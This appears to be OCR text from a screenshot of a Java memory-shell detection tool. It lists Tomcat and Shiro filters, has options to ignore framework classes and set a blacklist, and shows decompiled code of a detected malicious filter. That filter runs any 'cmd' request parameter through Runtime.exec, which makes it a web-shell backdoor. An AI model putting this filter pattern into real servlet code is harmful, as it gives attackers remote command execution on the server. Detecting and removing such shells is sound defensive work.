 组件
Filter Servlet Listener Valve
Tomcat
org.springframework.web.servlet.resource.ResourceUrlEncodingFilter
org.apache.tomcat.websocket.server.WsFilter
javax.servlet.GenericFilter
org.apache.shiro.web.filter.authc.UserFilter
org.apache.shiro.web.filter.authz.SslFilter
org.apache.shiro.web.filter.authz.RolesAuthorizationFilter
org.apache.shiro.web.filter.authz.HttpMethodPermissionFilter
org.apache.shiro.web.filter.authz.PortFilter
org.apache.shiro.web.filter.authz.PermissionsAuthorizationFilter
org.apache.shiro.web.filter.authz.AuthorizationFilter
org.apache.shiro.web.filter.session.NoSessionCreationFilter
org.apache.shiro.web.filter.authc.LogoutFilter
org.apache.shiro.web.filter.authc.BasicHttpAuthenticationFilter
org.apache.shiro.web.filter.authc.FormAuthenticationFilter
org.apache.shiro.web.filter.authc.AuthenticatingFilter
配置
忽略org.apache开头的类
忽略java/javax/sun开头的类
忽略org.springframework开头的类
自定义黑名单
每行一个（只显示包含黑名单字符串的类）
开始分析
Tomcat
刷新 删除内存马
反编译代码
30
31 public void doFilter(ServletRequest var1, ServletResponse var2, FilterChain var3) throws IOException, Servl
32 String var4;
33 if ((var4 = var1.getParameter("cmd")) == null) {
34 var3.doFilter(var1, var2);
35 } else {
36 Process var5 = Runtime.getRuntime().exec(var4);
37 BufferedReader var6 = new BufferedReader(new InputStreamReader(var5.getInputStream(), "GBK"));
38 StringBuilder var7 = new StringBuilder();
39
40 String var8;
41 while((var8 = var6.readLine()) != null) {
42 var7.append(var8).append("\n");
43 }
44